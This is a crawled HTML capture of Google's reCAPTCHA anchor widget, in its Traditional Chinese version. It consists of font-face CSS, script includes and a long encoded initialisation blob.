request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL&co=aHR0cHM6Ly95dWtlZXRyYWRpbmcuY29tOjQ0Mw..&hl=zh-TW&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=plwozyasirag
body_size: 46475
content:
<!DOCTYPE HTML><html dir="ltr" lang="zh-TW"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="PMIWdDTsHEBbOqLj_raBeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__zh_tw.js" nonce="PMIWdDTsHEBbOqLj_raBeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PMIWdDTsHEBbOqLj_raBeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKmTMKQw5vCkC1cw45YHMOYw4VvA1XCqURHc8OGwq7DpsOMw5zCkThqwqgeDzXDqSrCnnTDlsO9chs9w4HDksOkw6/Dm8KbwovCgcOSAQzCrMKHw6XDqnYpwoHClXHDtcOGZcKXwpzCtsK0dwnDi13CqcKBNMKowqzChXRmw7LCjMO4w717IsKJAU/[base64]/DkGIOR8KAewnCusOLJE5yAX3Dt8OawoDCuRQEa8OOw6TCpw5QFVnDrxjDlX8bwrt3IsKjw5fCm8KbPTEWw4LClwzCkBNewqs/w5LCkXYObhQMwqLCkMKSKsKcAjTCt0rDnsKbwozDqG55Y8KgZVLDnBrCucOTwox+SADCo8KHYyAWHwTDoMOAwpxnw4DDmMO9w6TCg8OLwr3CqhzCsVk9DHlVw77CmMOFFT3DocOAwpVtwr/DvsObwoDCssOWw6jCs8ORwrvCu8KBKcO4c8K7wqzCgWd0w43CsjU+Q8OTFg0zA8Okw49iwpRUw4fDnsOzLUpJwpsyZsObwphCw7TCpGnCnXLClXkgwonCuUFpw4lfH1fCvWnDgcOjMcO1US4hScKBe8O/Ak3Dth/ClMKzZhrDg8OFwrjCrSkzQMOuU8OHw7AjdsOUw6/CpDQxw57ClsOIBCPDvTHCg8KTw4XDnDrDlkUTfcKKOBHDt2DCusOww4sabcKKbQU2ZcKlw7PClxXDg8KCCMOQw6nDrcKPwo8NQj/CpELDoS4gw5pFwr7DqMKKw73CtcK/w6zDuAhMUsKqd0cQcErDgWo4wpXDs2/CsELCiMOuwrRiw4o8LMKWQcOUXMKsw4lnXB7DtsK6w5VbYMO+RxDCjMKmwrrDsMOTbQ7CtgAAcMKrw5nCiUPCr3/CriXCosK6D8O+w5tzHMOAeC0aLsOHw4nDp8KYwpZTVWHDlMOOw6PCo27DhDfDkFcyE8OgRcOUwp7CpsOGwq/DpjPDuMKRRcK6AGLDgcKEwoVwe3zDkBXDksKNbgZmw55dw4dHw5NAw6PCkcOqcMOlw5fDosO9agIpwq8Hw4UFY8OcLW9rwqFswqPCtcOpfhhWEsOnwq3Cp8O+woTCnh4fFsOaBcKiZR8xZU/CmFgrw6PDtcO/wprCqMKCw4LDvcKkwqU7wrTDlgoiwqgiCRZzfcK/w4XDkiLCmAjCpAV/w6DCscO7EUjCkw57e2/[base64]/[base64]/[base64]/ChMO9wq1URMK+wrPCjCfCr8KXwprCvxJWwppfw7TCuMK0w77Cj2XCix8/w6vCqMKzw50kwrXDlzMNwpzChi9iZ8OFb8OMw6NvwqpxwovCgcKJBwtMwqhhw5bCom7DlXjDq1XDm2Egw513Y8KcRUHDoxodWF0KR8KpwqrCmxBww6TDocOkwo/DmVtDHkA1w7jDiVzCmwYqWx8cRsKnwplHbcOuw6XCh1kmK8KTwr3DtsK7MMOZPcO2w5tcS8KoXg8ad8Kxw4vCm8Kpw7JVwoAcX2vChADDsMKsw5nDrMOicBB6YEQCE0rCnmTCjSrDsC9awojCq0bCuTfDgMKXw6wYwr4uCnprEsO7w5/Drz0kwqPCrApAwpzCgGEsw7Mzw7Vww58RwrrCicOhLsOIwoJyX1xZw4vDukTCqcKZXlRqwq/CgjgSMcKlHAcQFDBHGMOqwpDDicKgRsKswp7DqDTDgy/CgCYBw4DCmRrDryHDhcOreHUFwqXDiQvDvxrCmsKUTywHcMKdw6J3BjHDqsKCw73CqcK+a8OjwrYkQCgadQDCjQ7Cv8OAPsK/f0bCskRqXsKswrpSw4VMwo/ChcOvwrrCoMKSL8OLSC/DlcO8w5PCu1Nvwp0maMKCw5xpcsOQHXXCpXXCkiYjDcKTSlDDj8KYwo/CjAPDlCXCo8KCZWFrwoXCthrCqWbCpAZOJMKrbMOULx3DnMOCw7HCucK9Z1bDgjZwDsKWHcKQwqxtw7rCnsOcPMKlw5zCkzLCnl/ClWsqccKhVAgAw77CszliYMOTwpPCjX7DkyI3wqx2wpAcB1DDt13DplTDqD/[base64]/DgRvDvE3CiMOOw5HCrMKZMWvDkhcVwqMgw4h5wqx9woBXaMKnN21KLXnCosO5w4l6w5MiEcOPwq1Ew7bCsFDCmMKoV8KGw6bChcKWCMKBwo/CocOCBMKMN8K5w5fDh8Oywp48w5kfwoLDuHAKwonCgATDjcKKwr9TwpPCu8OMVVPCpcOhDyjDlHbCpsOUCS3CjsONw6jDsF0Fwr1xw6cFOcKqFwtPSwMhw59DwpPDti0hbsOTMMK2dMOTw4/DpsOUQCzCn8Opa8KURMKzw7s3w4Jqwr7CmMO9w7J3wqLDp8KLwqkDwqXDsVXCmmAAw58ewp9Yw7TDoAF2bsKLw7/DmMOCYnATWMKww7t/w63Cono0wrzDg8OgwqHDhcK6woDCo8KuMsKOwop+wrIuwoh1w7XDvxYXw4/Cox/Dk3/DvhdkWsOSwo8fwoANF8OZwovDucKGWmnCojwNUALCvMOoP8K5wpnCiwPCinwSaMKvw688w5VtMm4Xw6PDhMKMT8OjSsKXwqBnwrXDgUPDhsKhOhjDpBrCpsOcw4drMRTDmElkwooCw6o/GGnDgMOLwq9BAnTCkMKhdTTDvmgWwpjCoh3CtkLDihE+w6TDnyzDpBdfNmZ2w77CoSHChMK1VgxOQsOVHEXDuMK8wrbCtTbCvsO1bnVVwrEUwpFFDg3CpB/CjsONw7IWwrXDl07Dultcw7nDmhZFJWY4wo8kwpTDtsK2w4Qow4QfUMOcclofIhB+Y3fCt8KKwqASwoIbw4jDs8OBDcKqfsK7K2PDu0/[base64]/Ct27DmsO5wopCS8K+P2LDtzXDosO3w6rDlMKlcw/CisKTN3LCu2wjSsORw6nDicOLw4kCE0lWZmfCu8KYwqIWQcOlFXHCuMK6Vm7ChMObw5VaQMKiHcKMZ8OZBcK0wqRdwr7CjAAewodGw7TDgzZPwqLCq38gwoXDqHVuLcONwpBcw4/[base64]/CmMOhwoHCgg/CggrDpytew5/[base64]/DhXxPGy1rRWzClQx+OsK5YQDCtMK6GcO/[base64]/DkgHDgGPClsO0wodqMwrCkkM/[base64]/CtcKbWTlowoN1w5lew7TCtsK5w6zDl8OKXWlrwpQzwrtaOSLCpsKtw4Yywr1AwpN8cVjDgMK/NyUEMSzCqsK7I8O9w6rDoMOQc8K0w6oeOMOkwohWwr/Dq8KcSWBdwo0Ww55kwpE8w6HDtMK0X8KiwqhSYBPCtkM2w5YJXRUBw7cHw73DtsKjwpbDh8KQw4YJwqIAT2XDnsORwpDDuj/Dh8OkZMOIwr3CgsKfVsKKMcOcXDLDj8KQSHHDksOxEsOeS0DCqcO4S8Ojw5ZWf8KMw7jCtFFMwrQ6PzY4woPDiEHDicOBwpXDrMOLFA1bw7/Dj8OZwrnCqHrDvg1Fwqk3ZcK/acO0wqPDj8KAwpzCph/Cv8KkX8K/[base64]/eFEeMhonBB3CqMO7IsOZw7sFC8Klw6pfA1rCkmfCtlbCoyDCqsOmCQfCocO3JcK6w7IXTsKvOxvCvcKELzo+W8K5C3Rgw5ZYbsKQeTLDpcO0wrLDhkNqRMKiRhglwoYzw57ClsOFAsKeA8OMw4h6w4/DhsKhwrTCpnkTPcKrwq9YwqXCt0dxw6nCiCXCvMKOw50ywpnDtVTDqhFFwoIrf8Ksw6nCrGDDksK5wpfDpMOYw6gIBMOnwpEzO8KRVMOtYsKPwqXDkwpVw68SRGEtL0w+ST/Dt8KuKgrDgsOoYcOPw57CoRnDmMKbTBMrJcK3Wjc1YcODdhvCjhggaMKmwo7Cl8KXHgvDml/[base64]/CkWLDjx/DqX7CmVTCkMKnQ8ORM8KWRsOdUgPCjCIaw6/CuDcuY2BHHgTDpkvCkzTCr8K/SWBswp5UwppWw4LCssOXXxwPw5TClMKpwqTDhcKUwqrDlcOUR0fCgRksFcKLwr/Dq1gXwpIGbWfCgiN3w6XCu8K3OA/Ch8KLPcKCw5HDuA4aGcOYwqDCuxhVK8Oyw6BYw5VCw4HDow3DpxECP8O5w50Aw4A5wrkyQcOhfTvDnMOxw7AnWsOvRsK3MFnDn8KGNRMOw74gw4jCuMKbBTfCvcOqHsK2PcKiPsKqcsKFa8OywpvCmyNhwrlEJcOeKMK3w4B1w7NaIcKhfsO8JsOUNsKIwrw/M2TDq2vDn8K7w7rDmcOzZMO6w6LDp8OTwqNcKcK5ccOqwrYjw6Npw4ZzwoBFwqDDqcOcw7TDlWNcScKiKsK6wptXwoLCvcOiw68bVDhAw6LDp04iKCzCuU4DPsKIw5k/wrnDgzJNwrvDrAfDvMO+wrLDq8Otw73Cv8KZwopnBsKLPSDDrMOqJsKtd8KswqAbw4LDvEAkwo7DqUV2w4/[base64]/Dt8K9wqxCwoNawqFcIMKewo56wqzCjzFLHwTDnMOFw5YETR4Dw73DiknChcK9w7cvw7rDjRfDghpuaUHDmFnDkkkFE0LDmgvCusK/wpbDn8KAw6MzG8OUd8K5w53DlT3CkU3CphzDgQHDgUjCtMOyw6Q9wqtvw4xSaD7CgMOgwp3DusKow4fDoXrDj8K/[base64]/Dt8K5w7dGKMOTR8Kww5Enwr3CpkHDsMOGw6XCucKGwqwzPMOGw5wtLcOcwpbCj8OXwpFLNsOlwp1Awq3CqR3CksKfwqNHEMKleEtjwpnChsKmL8K6ZHw1fcOxw5RoTsK8PsKlw5IVJR4OfMK/OsKqwophMMORVsKtw5Ztw4PDtjjDncOpw7LCo1XDmMOhEUPCisKmMMOxR8Oiw4TDnVxpNcK2wpjDkMOYPsOEwpohw7fCvy0kw4A5b8K3wonCkcOBb8OTXkHDgWARRy9mVQTCoBvClcOscFoBwprDl3l0w6PDrMKIw6/CscOwM0jDogTDlxTDvUIRI8OFBSgmwrDCsMOtCsOzN0giacKTw5I6w4HClMODV8KiVWLDg1fCg8OFLMOsR8KWwoUJw7LCq244VMKzwrEPwr1Gw5Vsw7oNwqkIwpfDgcO2QmrDoQ5mWzzCpmnCsCQ3YwgMwq49w4jDl8KAw60BV8K3E2R/OcO7BcKxU8KAwptiwpJRTMOeBGFKwprCi8OnwpTDvzJnbWPCjUFUJMKaYETCkETDq3XCqMKpSMOjw7/Cg8ObccOKWWfCsMOnwpR6w5YWSsOnwqfDqj/CkcKJQwtPwqATwqrCjTLDrSXCtR8cwqVGGzLCocO9wpbDgcK8bMOOwpPCliLDvhdTZFrCoBsZeEphwoTCrsObNsKaw4ABw7nDnlzCpMOHQF/[base64]/DhcKDURrDg8OqdcOcLcOcMGHDt3vDtMK/[base64]/CusOtwpLDkD/CokzDgnvDjzjDv8K/WsKfw4kiwptPTEtwwoPCs2d/w4YtOVhhwpBSIMKFDizCkEhowok0e8KjB8KGwr05w4/DvMOsdMOaB8OaDVUfw53DqsKNYHVbccK0wo8sw7jDiz3DiCHDjsKEwqg+RwURQVMvwoR6wpg7wrlJw7MPKFsGYkjDgzlgw5hJwrYwwqLCv8OmwrfDtwTCtMOjNB7DqmvDncKxwr87wpIweWHCn8KnJl8mFEw7KWDDi1piw6LDgcOfMsOnVMK/HSEuw4cVwpTDp8OSwq9LE8OKw4gGV8OfwpU4wpUSLBtlw5DCksOKwpTCo8KsUMO7w5I1wq/DnMOywqtDw5MAwrTDhVwXcAjClMOHb8KDw6keFcO5X8OoQgnCm8K3KHUhw5jCocKDXMO+CE/DkUzCj8K3RcOkGsOlWcKxwokiw5HCknwrw5BiZsOHw5/[base64]/ZMKiWsOEw4UxUwdww5YOwpzDnzzCqMOkwrZmRjrDp8KaDy3CmDk8woZGCiM1VQIbwr/Dp8Oqw7jCncOKw7fDrFjChnIQBsO2wr9KScKdGkbCv2lRw5nCtMKdwqvDgcOWw4rDogfCuSPCqsOpwrUpwp7CmMOVFkJqccOEw6bDpW3CkxLChB/DtcKUDxxcNGsYTm9ew7kDw6RkwqPCicKTwoJ0w5bDrEfDlmDDlRVrHMKaLUNKP8KUOsKLwqHDgMKCS2VUw5bDt8K1wq0Yw6/Cr8KYElbDnMK/MxzDuGdiw7stVMOwJ1AZwqUrwrkuw63DgzHCniNIw47DmcKow6h0UMOmwpPDuMKWw6XCpGPCjX8LbhXCusOVdQYvwphqwpFFw7vDggdCI8K6SGZAVlzCvsOWwqPDvG1Iw4svLhgfAThRw6d5IAkSw6Z9w40SQjxPwoPDn8Kiw6/Co8KYwopISMOvwqTDh8K8MQHCq0rCh8OEA8OmUcOjw5PDocO+cDpbSnHCm0cgFsOQfMKScD0sUnRPwo1zwrrDlsOtSBAKO8OBwofDvcOCFsOawpjDv8KMGULDpUZhwpQrAE1Jw4F/w7rDh8KJH8KidAUoaMK/wr4ifld7cE7DqsOIw6A+w47DsgbDoU86Yn9ywqxGwq3DoMOQwoI3wq3Cn0zCtMK9BsOAw6jDscKtcUjDsSXCucK3wronNlASwoZ6w71Uw5/CkyXDlCMsesOFMwp4wpPCrQnCgsORF8KvI8OdOsKGwojCrMKYw746IWhfwpDDi8OMw4jCjMKjwq5yP8KJU8Ofwqxwwp/[base64]/DnQjDg8OMw4/DqhTCv8OkwqpYw5jDrj7DgRUuw5N+NsKed8KnX0jDj8KjwrdMe8KKViQvbMKEwoxBw5XCk0LDtsOsw6ovC1Ajw6cAYERzw492VMOHJEvDocKjem3ChMK0T8K/[base64]/Dg8KPYjVIwpjCiMOiMBXCm8OWPsO5fsKqwpM5wp0+WcORw5XDq8KzSMONMRXDg0nChMOlwpoYwqFjwopGw4HCkAPDt0HCs2TCmBLDmcKOTsO9w7zDt8ONwr/ChsKCw6vCiBF5MsO+aVnDiCwPwobCrE9fw5dYHW/DpB7CnFfDusObVcOmVsOMVsO7Nj93Iy4XwpogOMKlw4nCnC0Gw7kKw6LDmsKyVMOGw5NTw47CgAjCtmVAVQTDnhbCjhkcwqp8w5ZdF2PCkMO6wovCvcKYw7hSw7DDp8OBw4x+wps6HcOwBcO0NMKjSsOywr7CvsOMw7jCkcKVG0M4Cxp/wqPCssKlC1TCqFVrEcO8CsO2w77Ci8KsQ8OVVsKZwqfDvMKYwq/Cj8OTdSBVwrttwrIka8KLO8OSSsOww6p+ZMKtLUHCjVPDvsKew6xWeQDDuTbCsMKBPcOcDsO4TcODwqFOXcKeQTBiQxDDq2XDucOSw4JWK3XCnhVSUBxEXU85NcO8woLCncO3dsOPa1V3P23CrMOLScOfDMKMwpUsdcOLwrdENcKuw4c2HiMpDWwiVlk/[base64]/CkHDCjsOGwotNEi/ChMKZW8KMw4TCmgQKwqzCr8OTwoclKMOCwqhyL8KmFSbCn8OmDxjDrxDCiyDDtAzDk8KFw6VEwq/[base64]/DkhhwwrEKw6jDtFXDuAHDlMK3w5vDujjDiMOxw5rDssO9wrBGw43DgFESSEhIw7oUYcKLP8KKKsOrw6MmWCjDuE7DqQPCrsKADEnCtsK8w6LClQsgw4/[base64]/CkU4DBjfCnMOiT8O4wpRmw5DCg8K2bMOZwp7CrsKMZjDChMKpbMOMwqTDgG4cw44/wo/DhsOuf1gZwpbDqBslw7PDvGTCoEomTkfCgMKNw4zCgGoOw57DmcOKGhh+wrHDmzQpw6/CuXsMwqLDhMKGbMOCw68Two84AMO3FT/DicKIYsOZZSrDvl1JOUxzHH7DnUxED1XCs8OLUnMvwoVkwpUSDX8ZG8O3wp7CoUvClcO3OUPCqcKSOSgQwpF1w6M2asKdRcOHwpsnwobCn8ODw5AvwrZqwoJoHQjDhmPCsMOTCEx6w77CqW/CscK3wrNMN8OxwpbDqmcNVsOHfF/CisKHYMODw4oiw7dbw6pew6NVFcOxQB0XwoUuw6HCusOcbFk4w4PDukICG8Kbw7nChcKAw4MGajDDmcO1cMOrQSfDowLDrm3ChsKxEizDhSjCvG/DusKow47CuxwMAFo8diAvJcK6asKSw6zCoHnDtFYIw5rCsUNcInLDgR/DtMOxwqTCmWQ8YMO+wrwlwp5tw6bDhsKtw68XZ8OmICcYwq1kw6HCosKZZTIOHSY7w69vwqZBwqjCoGzDqcKywpI2BMK0wpLChWnCsBvDscKWbjvDtgUhDm/CgMK6U3QnPA7CosOubBc4QcOxw7AUOsOmw5PDkw7Cimkjw4hsYRpTwowrBHvDq0TDpxzDhsODwrfCuQsNeF7Cv1Bow5DCn8KHPnt6QxfDiR4Ia8KUwo/ChkbCsw7CgcOmwrbCpzHCjR3CncOrwoHCosOqSsOlwodPJGsMc1HCk0LClHVFw4DDqMOxBho4FcKFwo3DvH/DrwwzwqPCvkgnfsKEI1zCgyvDjcOCL8OdBjzDg8OvK8ODP8K9w77DpSM0HBnDsmMXwpF8wofDj8KJQcKzDsKAMsOSw7rDrsOcwpBww4AKw7bCul/CnBsLVlhiw4g/w5TCkVdTVGN0eC1/w68fKGJZLsO9w5DCmizCoxdXCMOiw4Umw7gKwr7DvcOwwp8PCVnDq8KtVEXCkllSwoVewrbCicO4QMKtwrhJwq7DsndrK8Kgw6TDqmDCkinDrMKzwo9Fw61vMldJwqPDq8Onw7rCqRJ/w6bDpMKNwrByXklOwobDoB3CpQ5pw77DpCfDjjYBw5HDgx/Ci2YDw4PCgwzDnMOucMOOWcKiwonCthjCp8KPF8OyTVZlwrPDt2LCrcKewrTDvsKhbcOOwpXDg3QZHMOZw4LCp8KyF8OhwqfCtMOrGsOTwrF+wqciTjkXW8KNPcK/woZWwrA0woU9UGpTBlTDhATDsMKWwoo2w5lXwqHDv2N1eXPCkUB3YsOtC303B8K0OcOQwoLClMOqw6HCh0gqTMObwqvDrsO1RTDCpD1QwrnDt8OLEcK1Ik1lw73DuCUneyofwqsCwrEdPcOyM8OeRBfDksKZeE/DuMOPHF7DhsOJGAJ1HysiWsKRwrwiNXA0wqRWDVDDj25yNAFqCGQaeyHCtMO5wqnCgsOOdcO/Ck3CnTvDjMK+UMK/w5rDhm4CMjARw4PDhcOgZEDDtcKOwqx7esOFw78jwqjCqC3Ci8OiOy1zO2wHfsKKZFgBw5fCsjzDqHLCmm/CqcKxw5zDvl1+aD4VworDjUlWwqRxw54AA8OaeAXDksKdQsOnwq0QRcO+w6TCnsKEcRPCt8KZwrd/w73Ck8O4YSAAFMKjwofDgsKSwq80D3p4DglQw7TCvcOwwr3CocK/[base64]/[base64]/Cjw/ClzzChMKwRsOMwpjCnsKiBsOjw47CqS8mwrILFMOSw6JRwq4wwpHDscKuIcKiw6ZrwpQdRSbDs8OrwrbDvQUMwrrChcK4DsO6wqMRwqLDslDDncKrw7TCosK2MzbDlCbDmsOTw6Q5wqXCuMKHw70Tw7kPUSPDvhvCumHCk8OuIMKhw5whHhbDiMOjw7lRJCnCk8KMw4/CgnnClcOlw5PCn8KBWVhdbsK4MRTCqcOkw7QwIMKVw68WwrUEw6vDqcOFHVLDq8OCQAROGMO9wrEqa1dNTG3CkULCgFZVwplcwoBZHRszDMO+wrFCN3PDkhbDs3JPw79IBW/DisOlGxPDgMKjWwfCqsKUwok3FmIPNEElPkbCisOIw4TCq0DCl8OXTsOawps6wpwbUMORwp9fwpfCmMKIBMKZw5VPw6hXYcKnHcOcw7MsNcOAJMOmwo5owrIoCAphVkIhd8KKwovDrQXCg0cUVU/DuMKHwrLDqMOjwqPDk8KQcx4kw44mCMOeDhrDuMKfw5xvw6/[base64]/[base64]/[base64]/wrvDg8O+aVxOwrrDl8KfT0XCucOHw5dwwox/VcKFcsOUfsKKw5ZJe8OEw6F9w7/DqW1oIRdCDsOnw7ZkMcObRToAKlA9VMKoSMO7wokyw6YowoFzWsO+KsKgJcOwSWPChixhw6pqw4nCmsK8YjhtaMKLwoArcnDDiG3Cog3CqBxEMHPCui8wCMOgA8KSHk3CiMKBw5LCr1/DncK1w6E6dS1Kw4F4w6TCgn9Pw6bDuWELfx/Ds8KLMWRVw5ZDwooFw6bCmSpbwoDDlsK7AysaOyh7w6QOwr3CpxU/[base64]/w5zCnDk4